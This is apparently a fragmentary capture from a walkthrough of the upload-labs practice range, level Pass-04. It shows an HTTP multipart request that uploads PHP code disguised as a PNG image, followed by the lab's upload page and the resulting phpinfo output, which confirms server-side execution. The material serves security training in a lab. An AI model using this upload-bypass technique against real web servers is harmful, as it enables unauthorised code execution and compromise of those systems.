 POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 10.60.250.239
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.250.239/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data;
boundary=---------------------------10872804901418867652782952272
Content-Length: 366
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10872804901418867652782952272
Content-Disposition: form-data; name="upload_file"; filename="04.png"
Content-Type: application/x-php
<?php phpinfo();?>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//04.png" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
phpinfo() - Mozilla Firefox
upload-labs
phpinfo()
100%
10.60.250.239:8084/upload//04.png
PHP Version 5.2.17
php